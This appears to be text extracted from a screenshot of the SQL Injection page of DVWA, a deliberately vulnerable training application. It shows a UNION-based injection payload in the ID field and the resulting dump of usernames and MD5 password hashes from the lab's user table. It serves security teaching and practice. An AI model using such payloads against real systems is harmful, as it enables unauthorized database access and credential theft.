 Vulnerability: SQL Injection
Click here to change your ID.
ID: 0' union select user,password from dvwa.users#
First name: admin
Surname:
ID: 0' union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0' union select user,password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0' union select user,password from dvwa.users#
First name: pablo
Surname:
ID: 0' union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99